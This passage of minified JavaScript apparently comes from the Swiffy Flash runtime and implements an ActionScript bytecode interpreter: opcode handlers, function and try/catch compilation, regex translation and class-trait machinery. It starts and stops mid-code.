this.push(i&&t)},I[17]=function(){var t=this.ee(),i=this.ee();this.push(i||t)},I[18]=function(){var t=this.ee();this.push(!t)},I[19]=function(){var t=this.Pa(),i=this.Pa();this.push(i==t)},I[20]=function(){var t=this.Pa();this.push(t.length)},I[21]=function(){var t=this.pop(),i=this.pop(),e=this.Pa();this.push(this.Au(e,i,t))},z.prototype.Au=function(t,i,e){return t=this.Qa(t),e=Number(e),i=Math.max(0,Number(i)-1),t.substr(i,e)};var am=function(){return this.pop()};I[23]=am,I[24]=function(){var t=this.ka(),t=0>t?Math.ceil(t):Math.floor(t);this.push(t)},I[28]=function(){var t=this.Pa();this.push(this.Zd(t))},z.prototype.Zd=function(t){t=Tl(t);var i=this.n.get(t[0]);if(1<t.length){var e;for(e=1;k(i)&&e<t.length-1;++e)i=i[this.ea(i,t[e])];if(!k(i))return;i=i[this.ea(i,t[e])]}return i},I[29]=function(){var t=this.pop(),i=this.Pa();this.Fi(i,t)},z.prototype.Fi=function(t,i){var e=Tl(t);if(1==e.length)this.n.set(e[0],i);else{var n,r=this.n.get(e[0]);for(n=1;k(r)&&n<e.length-1;++n)r=r[this.ea(r,e[n])];k(r)&&(e=this.Hc(r,e[n]),r[e]=i)}},I[33]=function(){var t=this.Pa(),i=this.Pa();this.push(i+t)},I[34]=function(){var t=this.ka(),i=this.pop();this.push(this.Fd(i,t))},z.prototype.Fd=function(t,i){var e=this.Vf(t),n=$l[i];return e?e[n]:void 0},I[35]=function(){var t=this.pop(),i=this.ka(),e=this.pop();this.setProperty(e,i,t)},z.prototype.setProperty=function(t,i,e){i=$l[i],(t=this.Vf(t))&&i&&(t[i]=e)},I[36]=function(){var t=this.ka(),i=this.Pa(),e=this.sp(),n=this.ke();e&&n&&e.__swiffy_d&&e.__swiffy_d.duplicate(n,i,t+-16384)},I[37]=function(){var t=this.sp();t instanceof G&&t.removeMovieClip()},I[38]=function(){this.trace(this.pop())},z.prototype.trace=function(t){window.console&&(t=k(t)?this.Qa(t):"undefined",$h(t))},I[51]=function(){var t=this.ka();this.push(String.fromCharCode(t))},I[50]=function(){var t=this.Pa();this.push(t.charCodeAt(0))},I[52]=function(){this.push(this.getTime())},z.prototype.getTime=function(){return this.on()-this.Yr},I[48]=function(){var t=this.ka();this.push(this.random(t))},z.prototype.random=function(t){var i;do i=Math.floor(Math.random()*t);while(i==t&&t>0);return i},I[60]=function(){var t=this.pop(),i=this.Pa();i&&this.n.Bd(i,t)},I[65]=function(){var t=this.Pa();t&&this.n.ih(t)},I[59]=function(){var t=this.hw(this.pop());this.push(t)},z.prototype.hw=function(t){if(t=this.Qa(t),t=Tl(t),1==t.length)return this.n.$d(t[0]);var i,e=this.n.get(t[0]);for(i=1;k(e)&&i<t.length-1;++i)e=e[this.ea(e,t[i])];return this.vc(e,this.ea(e,t[i]))},I[62]=function(){},I[62].mb=2,I[62].compile=function(){return"return "+Vl(am)},I[63]=function(){var t=this.ka(),i=this.ka();this.push(i%t)},I[71]=function(){var t=this.pop(),i=this.pop();this.push(this.add(i,t))},z.prototype.add=function(t,i){return fa(t)||fa(i)?this.Qa(t)+this.Qa(i):this.zd(t)+this.zd(i)},I[72]=function(){var t=this.pop(),i=this.pop();this.push(this.sr(i,t))},z.prototype.sr=function(t,i){var e=typeof t,n=typeof i;if("number"!==e||"number"!==n){if("object"===e&&null!==t&&(t=t.valueOf(),e=typeof t,"object"===e)||"object"===n&&null!==i&&(i=i.valueOf(),n=typeof i,"object"===n))return!1;if("string"===e&&"string"===n)return i>t;t=this.zd(t),i=this.zd(i)}return t!==t||i!==i?void 0:i>t},I[103]=function(){var t=this.pop(),i=this.pop();this.push(this.sr(t,i))},I[73]=function(){var t=this.pop(),i=this.pop();this.push(this.Zc(i,t))},z.prototype.jr=function(t,i,e,n){if("object"===i&&null!==t&&(t=t.valueOf(),i=typeof t),"object"===n&&null!==e&&(e=e.valueOf(),n=typeof e),"object"===i||"object"===n)return void 0===t||null===t?void 0===e||null===e:t===e;if(t!=e)return!1;if("string"===i){if(("boolean"===n||"number"===n)&&""==t.trim())return!1}else if("string"===n&&("boolean"===i||"number"===i)&&""==e.trim())return!1;return!0},I[102]=function(){var t=this.pop(),i=this.pop();this.push(i===t)},I[41]=function(){var t=this.Pa(),i=this.Pa();this.push(t>i)},I[42]=function(){throw new ai(this.pop())},I[42].mb=2,I[104]=function(){var t=this.Pa(),i=this.Pa();this.push(i>t)},I[105]=function(){var t=this.pop(),i=this.pop();m(t)&&m(i)&&ji(i,t)},I[74]=function(){var t=this.ka();this.push(t)},I[75]=function(){var t=this.Pa();this.push(t)},I[76]=function(){var t=this.pop();this.push(t),this.push(t)},I[77]=function(){var t=this.pop(),i=this.pop();this.push(t),this.push(i)},I[78]=function(){var t=this.pop(),i=this.pop();this.push(this.qw(i,t))},z.prototype.qw=function(t,i){if(null!=t){if(t instanceof Nl&&(t=t.Ho()),"number"!=typeof i)return t[this.ea(t,this.Qa(i))];if("string"!=typeof t)return t[i]}},I[79]=function(){var t=this.pop(),i=this.pop(),e=this.pop();this.Uw(e,i,t)},z.prototype.Uw=function(t,i,e){if(null!=t)if("number"==typeof i)t[i]=e;else{var n=this.Hc(t,this.Qa(i));t instanceof Array&&"length"==n&&(e=ha(e)?e:0),t[n]=e,m(t)&&"prototype"==i&&(t.oa=e.constructor.prototype,e.constructor=t)}},I[80]=function(){var t=this.ka();this.push(++t)},I[81]=function(){var t=this.ka();this.push(--t)},I[96]=function(){var t=this.ka(),i=this.ka();this.push(t&i)},I[97]=function(){var t=this.ka(),i=this.ka();this.push(t|i)},I[98]=function(){var t=this.ka(),i=this.ka();this.push(i^t)},I[99]=function(){var t=this.ka(),i=this.ka();this.push(i<<t)},I[100]=function(){var t=this.ka(),i=this.ka();this.push(i>>t)},I[101]=function(){var t=this.ka(),i=this.ka();this.push(i>>>t)},I[58]=function(){var t=this.Pa(),i=this.pop(),t=this.vc(i,this.ea(i,t));this.push(t)},I[129]=function(t){this.ww(t)},I[129].compile=function(t){return Vl(this,t.frame)},z.prototype.ww=function(t){var i=this.ke();i instanceof fd&&i.He(t,!1)},I[140]=function(t){this.xw(t)},I[140].compile=function(t){return Vl(this,Ba(t.label))},z.prototype.xw=function(t){var i=this.ke();i instanceof fd&&(t=i.Nf(t),void 0!=t&&i.He(t,!1))},I[136]=function(){},I[136].compile=function(t,i){return i.rn=t.constants,Vl(this)},I[32]=function(){this.yd(this.pop())},z.prototype.yd=function(t){t instanceof F||(t=String(t),t=this.Kg(t,this.n.Re()),t instanceof F||(t=void 0)),this.n.yd(t)},I[69]=function(){var t=this.pop(),i=void 0;t instanceof F&&(i=t.__swiffy_d.dk()),this.push(i)},I[305]=function(t){this.push(t)},I[305].compile=function(t){return t=t.value,fa(t)&&(t=Ba(t)),Vl(this,t)},I[306]=function(){this.push(void 0)},I[307]=function(){this.push(Number.POSITIVE_INFINITY)},I[308]=function(){this.push(Number.NEGATIVE_INFINITY)},I[309]=function(){this.push(Number.NaN)},I[304]=function(t){this.push(t)},I[304].compile=function(t,i){var e=i.rn[t.index];return k(e)&&(e=Ba(e)),Vl(this,e)},I[303]=function(t){this.push(this.ib[t+this.cc])},I[303].compile=function(t,i,e){return t=t.index,t<e.registerCount?Vl(this,t):Vl(I[306])},I[135]=function(t){this.ib[t+this.cc]=this.ib[this.Nb-1]},I[135].compile=function(t,i,e){return t=t.index,t<e.registerCount?Vl(this,t):""},I[154]=function(t,i,e){var n=this.Pa(),r=this.Pa();t=new Ij(this,this.Wb(),r,n,t,i,e),this.c.Yg(t)},I[154].compile=function(t){return Vl(this,t.method,t.target,t.variables)},I[148]=function(t){var i=this.pop();if(i instanceof Object){var e=this.n;this.n=new Pl(this,e,i);try{this.Sf(t)}finally{this.n=e}}},I[148].compile=function(t,i,e){return Vl(this,i.bi(t.body,e.registerCount))},I[155]=function(t){this.push(this.hr(4,t))},I[155].compile=function(t,i){var e=i.$q(t.args,[],0,t.body,4);return Vl(this,e)},I[142]=function(t,i){this.push(this.hr(t,i))},I[142].compile=function(t,i){var e=i.$q(t.args,t.preloads,t.suppress,t.body,t.registerCount);return Vl(this,t.registerCount,e)},z.prototype.$q=function(t,i,e,n,r){var o="function(self,fn,caller,args){";for(4&e||(o+=Vl(bm,'"this"',"self")),1&e||(o+=Vl(cm,"self","fn")),2&e||(o+="args=Array.prototype.slice.call(args);args.callee=fn;",o+="args.caller=caller;",o+=Vl(bm,'"arguments"',"args")),e=0;e<i.length&&r>e+1;++e)var s=Yl(dm,Ba(i[e])),o=o+Vl(em,e+1,s);for(e=0;e<t.length;++e)i=t[e],s="args["+e+"]",o=fa(i)?o+Vl(bm,Ba(i),s):o+Vl(em,i,s);return o+this.Zq(n,r)+"}"},z.prototype.hr=function(t,i){var e=this,n=this.n,r=function(){var o=e.n,s=e.n.Wb(),a=e.yk;e.yk=r,e.n=new Ol(e,5<e.c.Od?n:new Ql(e,e.ri,this),r);var h=e.cc,u=e.Fc;e.cc=e.Nb,e.Nb+=t,e.Fc=e.Nb;try{return e.Sf(i,this,r,a,arguments)}finally{for(var f=e.cc;f<e.Nb;++f)e.ib[f]=void 0;e.Nb=e.cc,e.cc=h,e.Fc=u,e.yk=a,e.n=o,e.n.yd(s)}};return ji(r,qi),r},I[143]=function(t,i,e,n,r){try{this.Sf(t)}catch(o){if(!(o instanceof ai))throw e=null,o;var s=o.value;if(null==i)throw o;var a;k(r)?(a=this.n.get(r),this.n.Bd(r,s)):(n+=this.cc,n>=this.cc&&n<this.Fc&&(this.ib[n]=s));try{this.Sf(i)}finally{k(r)&&(k(a)?this.n.Bd(r,a):this.n.$d(r))}}finally{null!=e&&this.Sf(e)}},I[143].compile=function(t,i,e){var n=t.variable;return k(n)&&(n=Ba(n)),Vl(this,i.bi(t.tryBlock,e.registerCount),i.bi(t.catchBlock,e.registerCount),i.bi(t.finallyBlock,e.registerCount),t.register,n)},I[61]=function(){var t=this.Pa(),i=this.Zi();this.push(this.qu(t,i))},I[61].mb=1,z.prototype.qu=function(t,i){var e=Tl(t);if(1>=e.length)return this.n.call(e[0],i);for(var n=this.n.get(e[0]),r=1;r<e.length;++r){if(null==n)return;var o=n,n=o[this.ea(o,e[r])]}return m(n)?n.apply(o,i):void 0},I[82]=function(){var t=this.pop(),i=this.pop(),e=this.Zi();this.push(this.yv(t,i,e))},I[82].mb=1,z.prototype.yv=function(t,i,e){if(null!=i)if(null!=t&&""!==t){var n=i;if(n instanceof Nl){if(i=n.Ho(),!i)return;n=n.object}if(i=i[this.ea(i,String(t))],m(i)&&"__swiffy_override"in i&&(i=i.__swiffy_override),m(i))return i.apply(qi(n),e)}else if(i instanceof Nl){if(n=Object.getPrototypeOf(i.method.prototype).constructor,m(n))return n.apply(qi(i.object),e)}else if((n=this.n.Wb())||(n=this.n.Re()),m(i)&&"__swiffy_override"in i&&(i=i.__swiffy_override),m(i))return i.apply(qi(n),e)},I[64]=function(){var t=this.Pa(),t=this.n.get(t),i=this.Zi();m(t)||(t=qi);var e;m(t)&&"__swiffy_override"in t?e=t.__swiffy_override.apply(qi(null),i):(e=Object.create(t.prototype),e.__swiffy_nvr&&Object.defineProperty(e,"__swiffy_vm",{value:this}),t.apply(qi(e),i)),this.push(e)},I[83]=function(){var t=this.pop(),i=this.pop(),e=this.Zi(),n=void 0;null!=i&&(n=null!=t&&""!==t?i[this.ea(i,String(t))]:i),m(n)||(n=qi),m(n)&&"__swiffy_override"in n?t=n.__swiffy_override.apply(qi(null),e):(t=Object.create(n.prototype),t.__swiffy_nvr&&Object.defineProperty(t,"__swiffy_vm",{value:this}),n.apply(qi(t),e)),this.push(t)},I[67]=function(){for(var t=Ji(),i=Number(this.pop()),e=0;i>e;e++){var n=this.pop(),r=this.Pa();t[r]=n}this.push(t)},I[66]=function(){for(var t=[],i=Number(this.pop()),e=0;i>e;e++){var n=this.pop();t[e]=n}this.push(t)},I[68]=function(){var t=this.pop();this.push(t instanceof G?"movieclip":null==t||void 0==t?String(t):typeof t)},I[85]=function(){var t=this.pop();if(this.push(void 0),"string"!=typeof t)for(var i in t)Wi(i)||this.push(i)},I[153]=function(){},I[153].mb=2,I[153].compile=function(t,i,e){return Zl(e.labels[t.target])},I[157]=function(){return this.ee()},I[157].mb=1,I[157].compile=function(t,i,e){return"if("+Yl(this)+"){"+Zl(e.labels[t.target])+"}"},I[158]=function(){var t=this.Pa(),i=this.Qg(t);if(i.path&&i.path.__swiffy_d&&(t=i.path.__swiffy_d)&&(i=t.Nf(i.Ff),void 0!=i&&(i=t.Is(i)))){for(var e=this.n,n=this.cc,r=this.Fc,o=this.Nb,s=this.ib,a=0;a<i.length;a++)i[a].ml(t);this.ib=s,this.n=e,this.cc=n,this.Fc=r,this.Nb=o}},I[158].mb=1,I[159]=function(t,i){var e=this.Pa(),n=this.Qg(e);n.path&&n.path.__swiffy_d&&(e=n.path.__swiffy_d)&&(n=e.Nf(n.Ff),void 0!=n&&e.He(n+t,i))},I[159].compile=function(t){return Vl(this,t.frameBias,t.play)},I[44]=function(){var t,i=this.pop(),e=Number(this.pop()),i=(i=i?i.prototype:null)?i:{};i.hasOwnProperty("__swiffy_if")?t=i.__swiffy_if:(t=new nc,i.__swiffy_if&&t.Ch(i.__swiffy_if),Object.defineProperty(i,"__swiffy_if",{value:t}));for(var n=0;e>n;++n){var r=this.pop();(i=r?r.prototype:null)&&(t.add(r),i.__swiffy_if&&t.Ch(i.__swiffy_if))}};var fm=function(t,i){if(m(i)){if("__swiffy_wrapped_type"in i&&(i=i.__swiffy_wrapped_type),t instanceof i)return t;if(t instanceof Object){var e=t.__swiffy_if;if(e&&e.contains(i))return t}}return null};I[43]=function(){var t=this.pop(),i=this.pop();this.push(fm(t,i))},I[84]=function(){var t=this.pop(),i=this.pop();this.push(!!fm(i,t))},I[39]=function(){var t=this.pop(),i=this.ee(),e=this.ee(),n=e?this.ka():void 0,r=e?this.ka():void 0,o=e?this.ka():void 0,e=e?this.ka():void 0,t=t?t.__swiffy_d:null;t instanceof fd&&this.c.vo(t,i,e,o,r,n)},I[40]=function(){this.c.Ji()},I[1e3]=function(){};var em=function(t,i){this.ib[t+this.cc]=i};I[1001]=em;var bm=function(t,i){this.n.Bd(t,i)};I[1002]=bm;var cm=function(t,i){this.n.Bd("super",new Nl(t,i))};I[1003]=cm;var dm=function(t){return this.n.get(t)};I[1004]=dm;var Wl=function(t){var i=this;return function(){i.Sf(t)}};I[1005]=Wl;var Xl=function(){};I[1006]=Xl,Oa({$z:4,gA:5,dA:6,gB:7,hB:9,Hv:10,Sv:11,Pv:12,Kv:13,Lv:14,LESS:15,lx:16,cA:17,Qv:18,mB:19,pB:20,nB:21,Rv:23,xB:24,Ny:28,ZA:29,YA:32,lB:33,Ky:34,XA:35,Jx:36,HA:37,AB:38,fB:39,py:40,qB:41,wg:42,Gx:43,hz:44,CA:48,Hx:50,mx:51,Ly:52,fy:58,hy:59,dy:60,Ex:61,IA:62,Ov:63,Xz:64,ey:65,nz:66,pz:67,CB:68,wB:69,jx:71,Dz:72,sy:73,yB:74,zB:75,vA:76,eB:77,Jy:78,WA:79,Mv:80,Jv:81,Fx:82,Wz:83,sz:84,ry:85,tx:96,vx:97,yx:98,ux:99,wx:100,xx:101,kB:102,GREATER:103,oB:104,vy:105,Oy:129,iB:135,Nx:136,Qy:140,cy:142,Ol:143,FB:148,Nv:153,My:154,by:155,Ty:157,gf:158,Py:159,zA:303,uA:304,BA:305,AA:306,yA:307,xA:308,wA:309,Ux:1e3,qz:1001,oz:1002,rz:1003,Iy:1004,zx:1005,Ix:1006},function(t,i){var e=I[t];e.action=i,z.prototype[i]=e});var gm=function(t){this.Pq=t,this.Yi=0};g=gm.prototype,g.Xs=function(){return this.Yi<this.Pq.length},g.ie=function(){return this.Pq.charCodeAt(this.Yi++)},g.Lq=function(){return this.ie()<<24>>24},g.Dg=function(){var t=0,i=0;do var e=this.ie(),i=i+((127&e)<<t),t=t+7;while(128&e);return i},g.Iq=function(){var t=this.ie(),t=t|this.ie()<<8;return t|=this.Lq()<<16};var hm=function(t){return[t.Dg()]},im=function(t){return[t.Dg(),t.Dg()]},jm=function(t,i,e){return t=t.Iq()+t.Yi,e[t]=!0,[t]},km=function(t){Object.defineProperty(this,"__swiffy_vm",{value:t});for(var i in km.prototype)Object.defineProperty(this,i,{value:na(km.prototype[i],this)})},lm=function(t,i){Object.defineProperty(km.prototype,t,{value:i})},mm=function(t,i){return t?t+"."+i:String(i)},om=function(t,i,e){nm&&i instanceof nm&&(i=i.__swiffy_v,e=e||i.Ma,t?i=i.sb():(t=i.uri,i=i.localName)),this.uri=t,this.localName=i,this.Ma=e,this.Ie=void 0};g=om.prototype,g.complete=function(){return this},g.compile=function(){return""},g.Yb=function(){return k(this.Ie)||(this.Ie=mm(this.uri,this.localName)),this.Ie},g.zb=function(t){if(!(this.Ma||t instanceof pm&&ia(this.localName))){var i=this.Yb();if(i in Object(t))return i}},g.Dd=function(){return this},g.sb=function(){switch(this.uri){case"":return""+this.localName;case null:return"*::"+this.localName;default:return this.uri+"::"+this.localName}},g.toString=function(){return(this.Ma?"@":"")+this.Yb()},g.normalize=function(){var t=String(this.localName);return t===this.localName?this:new om(this.uri,t,this.Ma)},g.Rc=function(){if(!this.Ma&&!this.uri){var t=this.localName;return ha(t)?!isFinite(t)||0>t||0!=t%1?void 0:t:(t=String(t),/^[0-9]+$/.test(t)?parseInt(t,10):void 0)}},g.Mh=function(t,i){var e=this.Rc();if(!k(e))throw J(t,this.sb(),qm(i).Yb());return e};var rm=function(t,i){this.name=t,this.Ma=i};rm.prototype.complete=function(t){return new om(String(t),this.name,this.Ma)},rm.prototype.compile=function(t){return","+t.pop()},rm.prototype.toString=function(){return(this.Ma?"@":"")+mm("?",this.name)};var sm=function(t){this.Ma=t};sm.prototype.complete=function(t,i){return new om(String(i),t,this.Ma)},sm.prototype.compile=function(t){return","+t.pop()+","+t.pop()},sm.prototype.toString=function(){return(this.Ma?"@":"")+mm("?","?")};var tm=function(t,i,e){this.namespaces=t,this.localName=i,this.Ma=e};g=tm.prototype,g.complete=function(){return this},g.compile=function(){return""},g.Yb=function(){return mm("",this.localName)},g.zb=function(t){if(!(this.Ma||t instanceof pm&&ia(this.localName))){var i=this.namespaces,e=this.localName;t=Object(t);for(var n=0;n<i.length;++n){var r=mm(i[n],e);if(r in t)return r}}},g.Dd=function(){return new om("",this.localName,this.Ma)},g.sb=function(){return String(this.localName)},g.toString=function(){return(this.Ma?"@":"")+mm("["+this.namespaces.join(", ")+"]",this.localName)};var um=function(t,i){this.namespaces=t,this.Ma=i};um.prototype.complete=function(t){return new tm(this.namespaces,t,this.Ma)},um.prototype.compile=function(t){return","+t.pop()},um.prototype.toString=function(){return(this.Ma?"@":"")+mm("["+this.namespaces.join(", ")+"]","?")};var vm=function(t){this.Nq=t,this.Bg=""};vm.prototype.wq=function(t){return this.Bg&&(this.Bg+=","),this.Bg+=t?t.sb():"*",this},vm.prototype.xq=function(){return new om(this.Nq.uri,this.Nq.localName+".<"+this.Bg+">",!1)};var wm=function(t,i,e,n,r){switch(t.kind){case 9:return new tm(n[t.ns],i[t.name],!1);case 14:return new tm(n[t.ns],i[t.name],!0);case 27:return new um(n[t.ns],!1);case 28:return new um(n[t.ns],!0);case 15:return new rm(i[t.name],!1);case 16:return new rm(i[t.name],!0);case 17:return new sm(!1);case 18:return new sm(!0);case 7:return new om(e[t.ns],i[t.name],!1);case 13:return new om(e[t.ns],i[t.name],!0);case 29:for(i=new vm(r[t.name]),e=0;e<t.params.length;e++)i.wq(r[t.params[e]]);return i.xq();default:return null}},zm=function(t,i,e,n){t=xm(t);var r=i.zb(t);if(k(r))return i=t[r],ym(i,r),i.apply(k(n)?n:t,e);if((n=t.__swiffy_proxy)&&n.rg)return n.rg.call(t,i.Dd(),e);throw J(1069,i.sb(),qm(t).Yb())},Am=function(t,i){if(t=xm(t),i.zb(t))return!0;var e=t.__swiffy_proxy;return e&&e.mf?e.mf.call(t,i.Dd()):!1},Bm=function(t,i){t=xm(t);var e=i.zb(t);return k(e)?t[e]:(e=t.__swiffy_proxy)&&e.Fd?e.Fd.call(t,i.Dd()):void 0},Cm=function(t,i,e){t=xm(t);var n=i.zb(t);k(n)?t[n]=e:(n=t.__swiffy_proxy)&&n.setProperty?n.setProperty.call(t,i.Dd(),e):t[i.Yb()]=e},Dm=/^(?:(\{\d+(?:,(?:\d+)?)?\})|(\\u\d{4})|(\\x\d{2})|(\\[0-7]{1,3})|(\\b|\\B|\\d|\\D|\\f|\\n|\\r|\\s|\\S|\\t|\\v|\\w|\\W)|(\(\?P<\w+>)|(\(\?:)|(\(\?=)|(\(\?!)|(\()|(\[\^)|(\[)|([\^$.*+?|])|(\)))/,Em=/^(?:(\\u\d{4})|(\\x\d{2})|(\\[0-7]{1,3})|(\\b|\\B|\\d|\\D|\\f|\\n|\\r|\\s|\\S|\\t|\\v|\\w|\\W)|([\-])|(\]))/,Fm=/<(\w+)>/,Hm=function(t,i){this.fq=i||"",this.iu=new Gm(t),this.Dj=[],this.Ph=0,this.uh=!1};Hm.prototype.translate=function(){for(var t="",i="",e=!1,n=!1,r=0;r<this.fq.length;++r){var o=this.fq[r];"s"===o?e=!0:"x"===o?n=!0:-1!=="gim".indexOf(o)&&(i+=o)}var s=0,a=[],h=this;return this.iu.pu(function(i,r){var o;if(0===h.Ph)switch(o=0,r){case 1:case 2:case 3:case 4:case 5:t+=i;break;case 13:t=e&&"."===i?t+"[\\s\\S]":t+i;break;case 7:case 8:case 9:t+=i,h.Gj(0);break;case 6:++s;var u=Fm.exec(i);a.push({name:u[1],index:s}),t+="(",h.Gj(0);break;case 10:++s,t+=i,h.Gj(0);break;case 11:case 12:t+=i,h.Gj(1),o=1;break;case 14:t+=i,h.mq();break;case-2:t+="\\"+i;break;case-1:n&&" "===i||(t+=i)}else if(1===h.Ph)switch(o=1,r){case 1:case 2:case 3:case 4:case 5:t+=i;break;case 6:t+=i,h.mq(),o=0;break;case-2:t+="\\"+i;break;case-1:n&&" "===i||(t+=i)}else o=-1;return o}),0!==this.Dj.length&&(this.uh=!0),this.uh?RegExp(".^",i):0===a.length?new RegExp(t,i):(i=new RegExp(t,i),i.exec=function(t){var i=RegExp.prototype.exec.call(this,t);return a.forEach(function(t){i[t.name]=i[t.index]}),i},i)},Hm.prototype.Gj=function(t){this.Dj.push(this.Ph),this.Ph=t},Hm.prototype.mq=function(){0!==this.Dj.length?this.Ph=this.Dj.pop():this.uh=!0};var Gm=function(t){this.Sc=t,this.n=0,this.uh=!1};Gm.prototype.pu=function(t){for(;""!==this.Sc;){var i;0===this.n?i=Dm:1===this.n&&(i=Em);var e=i.exec(this.Sc);if(null!==e){var n=0,r=this;e.forEach(function(i,o){0!==o&&void 0!==i&&(r.n=t(e[0],o),++n)}),this.Sc=this.Sc.slice(e[0].length)}else{var o=this.Sc[0];"\\"===o?(this.Sc=this.Sc.slice(1),""!==this.Sc?o=this.Sc[0]:this.uh=!0,this.n=t(o,-2)):this.n=t(o,-1),this.Sc=this.Sc.slice(1)}}};var Im=function(t,i,e){this.Ca=t,this.Gh=i,this.Qt=e,this.Cj=t?t.Cj:i},Jm=new Im(null,{},!1);g=Im.prototype,g.Wo=function(t){return new Im(this===Jm?null:this,t,!1)},g.Lw=function(t){return new Im(this===Jm?null:this,t,!0)},g.Gp=function(t){return this.Qt?Am(this.Gh,t):k(t.zb(this.Gh))},g.find=function(t){for(var i=this;i.Ca&&!i.Gp(t);)i=i.Ca;return i.Gh},g.ir=function(t){for(var i=this;i;i=i.Ca)if(i.Gp(t))return i.Gh;throw J(1065,t.Yb())},g.nw=function(t){var i=this.ir(t);return Bm(i,t)},g.Xv=function(t,i,e){return zm(t,i,e,this.Cj)},g.vw=function(){return this.Gh},g.mw=function(){return this.Cj},g.aw=function(t){return null!=t&&t!==aa?t:this.Cj};var Km=function(t){this.traits=t?Object.create(t.traits):{},this.Vj=t?t.Vj.slice():[],this.Uj=t?t.Uj.slice():[]};g=Km.prototype,g.Cg=function(t,i){this.traits[t]=i.Sm(this.traits[t])},g.Xu=function(t){for(var i in t.traits)this.Cg(i,t.traits[i])},g.$i=function(t){(this.Vj.length||this.Uj.length)&&Object.defineProperty(t,"__swiffy_slots",{value:this.Vj.concat(this.Uj)});for(var i in this.traits)t.hasOwnProperty(i)||this.traits[i].xm(t,i);return t},g.lu=function(t,i,e,n,r,o){t=this.Gu(t,i,e,n,r,o),i&&this.Cg(i.Yb(),t)},g.Gu=function(t,i,e,n,r,o){if(t.slot)return n&&(e=n.__swiffy_coerce(e)),this.Vj[t.slot]=e,new Lm(t.slot,n,!t.writable);switch(i=String(i.localName),t.kind){case"methods":return new Mm((e?e(r,o):void 0)||Nm(i));case"setters":return new Om(void 0,(e?e(r,o):void 0)||Pm(i));case"getters":return new Om((e?e(r,o):void 0)||Qm(i),void 0);default:return n&&(e=n.__swiffy_coerce(e)),new Lm(-this.Uj.unshift(e),n,!t.writable)}};var Lm=function(t,i,e){this.Nt=e,this.Ev=Rm(t,i)};g=Lm.prototype,g.xm=function(t,i){Object.defineProperty(t,i,this.Ev)},g.get=function(t,i){return t[i]},g.set=function(t,i,e){t[i]=e},g.callee=function(t,i){return t[i]},g.Sm=function(){return this};var Rm=function(t,i){var e,n;return 0>t?(e=function(){var i=this.__swiffy_slots;return i[i.length+t]},n=i?function(e){var n=this.__swiffy_slots;n[n.length+t]=i.__swiffy_coerce(e)}:function(i){var e=this.__swiffy_slots;e[e.length+t]=i}):(e=function(){return this.__swiffy_slots[t]},n=i?function(e){this.__swiffy_slots[t]=i.__swiffy_coerce(e)}:function(i){this.__swiffy_slots[t]=i}),{get:e,set:n}},Mm=function(t){this.method=t};g=Mm.prototype,g.xm=function(t,i){Object.defineProperty(t,i,{value:na(this.method,t)})},g.get=function(t){return na(this.method,t)},g.set=function(){},g.callee=function(){return this.method},g.Sm=function(){return this};var Om=function(t,i){this.hd=t,this.re=i};g=Om.prototype,g.xm=function(t,i){var e=aj(t,i)||{};e.get=this.hd||e.get,e.set=this.re||e.set,Object.defineProperty(t,i,e)},g.get=function(t){return this.hd?this.hd.call(t):void 0},g.set=function(t,i,e){this.re&&this.re.call(t,e)},g.callee=function(t){return this.hd?this.hd.call(t):void 0},g.Sm=function(t){if(t instanceof Om){var i=this.hd||t.hd;if(t=this.re||t.re,i!=this.hd||t!=this.re)return new Om(i,t)}return this};var Nm=function(t){return function(){return this[t].apply(this,arguments)}},Qm=function(t){return function(){return this[t]}},Pm=function(t){return function(i){this[t]=i}},K=function(t,i,e){Sm(t).Cg(i,new Mm(e)),Tm(t,i,"value",e)},L=function(t,i,e){Sm(t).Cg(i,new Om(e,void 0)),Tm(t,i,"get",e)},M=function(t,i,e){Sm(t).Cg(i,new Om(void 0,e)),Tm(t,i,"set",e)},Um=function(t){var i,e=Sm(t),n=qm(t),n=(n.uri?n.uri+":":"")+n.localName+".";for(i in t.prototype)e.Cg(n+i,new Mm(Nm(i)))},Tm=function(t,i,e,n){t=t.prototype;var r=aj(t,i)||{};r.configurable=!0,r[e]=n,Object.defineProperty(t,i,r)},Vm=function(){return"[class "+this.__swiffy_name.localName+"]"},Xm=function(){return Wm},Ym=1,$m=function(t,i,e,n,r,o,s,a,h){var u=Ym++;if(a){if(!(a instanceof om)){var f=a.lastIndexOf(".");a=new om(f>0?a.substring(0,f):"",f>0?a.substring(f+1):a,!1)}}else a=new om("","unnamed#"+u,!1);if(h||lm(a.Yb(),t),Object.defineProperty(t.prototype,"__swiffy_classdef",{value:t}),Object.defineProperty(t.prototype,"constructor",{value:t,writable:!0}),Object.defineProperty(t,"__swiffy_classdef",{get:Xm}),Object.defineProperty(t,"__swiffy_coerce",{value:i}),Object.defineProperty(t,"__swiffy_istype",{value:e}),Object.defineProperty(t,"__swiffy_constructor",{value:n}),Object.defineProperty(t,"__swiffy_new",{value:r}),Object.defineProperty(t,"__swiffy_baseclass",{value:o}),i=new Km(o&&o.__swiffy_traits),Object.defineProperty(t,"__swiffy_traits",{value:i}),o=o?o.__swiffy_if.slice():[],s)for(e=0;e<s.length;++e)for(n=Zm(s[e]),i.Xu(n.__swiffy_traits),n=n.__swiffy_if,r=0;r<n.length;++r)n[r]&&(o[r]=n[r]);return o[u]=t,Object.defineProperty(t,"__swiffy_if",{value:o}),Object.defineProperty(t,"__swiffy_name",{value:a}),Object.defineProperty(t,"__swiffy_typeid",{value:u}),Object.defineProperty(t,"toString",{value:Vm}),t},cn=function(t,i,e,n){return $m(i,e||i,an,i,n||i,bn,null,t)},dn=function(t,i){return null!=t&&wk(i,t.__swiffy_classdef)},fn=function(){return function t(i){return en.call(t,i)}},en=function(t){if(null!=t){if(dn(t,this))return t;throw J(1034,qm(t),this.__swiffy_name)}return null},gn=function(t){return dn(t,this)},an=function(t){return this(t)===t},hn=function(t){return t.__swiffy_typeid?t:t.__swiffy_classdef},qm=function(t){return null!=t?hn(t).__swiffy_name:new om("",String(t),!1)},jn=function(t){return t=Object.create(t.prototype),Sm(t.__swiffy_classdef).$i(t),t},ln=function(){var t=jn(this);return kn(t).apply(t,arguments),t},mn=function(){var t=this.__swiffy_singleton;return k(t)||(t=ln.call(this),Object.defineProperty(this,"__swiffy_singleton",{value:t})),t},N=function(t,i,e,n,r){return nn(t,i,{Wi:e,interfaces:n},r)},nn=function(t,i,e,n){var r=e.Ve||fn(),o=e.Wi||bn;return r.prototype=Object.create(o.prototype),t.prototype=r.prototype,$m(r,e.su||e.Ve||en,gn,t,e.Rj||ln,Zm(o),e.interfaces,i,n)},on=function(t){return function(){throw J(t,qm(this).localName)}},wk=function(t,i){if(!i)return!1;if(!t)return!0;var 